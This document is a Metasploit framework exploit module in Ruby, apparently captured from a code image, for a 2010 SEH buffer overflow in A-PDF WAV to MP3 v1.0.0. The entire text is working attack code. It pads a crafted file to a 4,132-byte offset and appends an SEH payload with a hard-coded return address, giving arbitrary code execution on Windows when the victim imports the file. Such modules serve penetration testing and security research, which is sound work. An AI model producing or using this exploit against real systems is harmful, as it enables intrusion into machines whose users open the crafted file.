<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking

  include Msf::Exploit::FILEFORMAT
  include Msf::Exploit::Remote::Seh

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'A-PDF WAV to MP3 v1.0.0 Buffer Overflow',
      'Description'    => %q{
          This module exploits a buffer overflow in A-PDF WAV to MP3 v1.0.0. When
        the application is used to import a specially crafted m3u file, a buffer overflow occurs
        allowing arbitrary code execution.
      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'd4rk-h4ck3r', # Original Exploit
          'Dr_IDE',      # SEH Exploit
          'dookie'       # MSF Module
        ],
      'References'     =>
        [
          [ 'OSVDB', '67241' ],
          [ 'EDB', '14676' ],
          [ 'EDB', '14681' ]
        ],
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'seh',
          'DisablePayloadHandler' => true
        },
      'Payload'        =>
        {
          'Space'    => 600,
          'BadChars' => "\x00\x0a",
          'StackAdjustment' => -3500
        },
      'Platform' => 'win',
      'Targets'        =>
        [
          [ 'Windows Universal', { 'Ret' => 0x0047265c, 'Offset' => 4132 } ],	# p/p/r in wavtomp3.exe
        ],
      'Privileged'     => false,
      'DisclosureDate' => '2010-08-17',
      'DefaultTarget'  => 0))

    register_options(
      [
        OptString.new('FILENAME', [ false, 'The file name.', 'msf.wav']),
      ])

  end

  def exploit

    sploit = rand_text_alpha_upper(target['Offset'])
    sploit << generate_seh_payload(target.ret)

    print_status("Creating '#{datastore['FILENAME']}' file ...")

    file_create(sploit)

  end
end
</code> 